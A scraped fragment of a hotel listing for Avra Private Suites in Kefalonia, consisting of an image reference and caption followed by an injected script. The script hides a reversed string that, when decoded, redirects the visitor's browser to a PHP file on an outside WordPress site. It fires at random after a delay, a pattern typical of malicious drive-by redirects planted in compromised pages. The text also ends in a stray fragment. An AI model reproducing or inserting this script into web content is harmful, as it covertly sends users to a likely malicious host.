 Avra Private Suites_best prices_in_Room_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli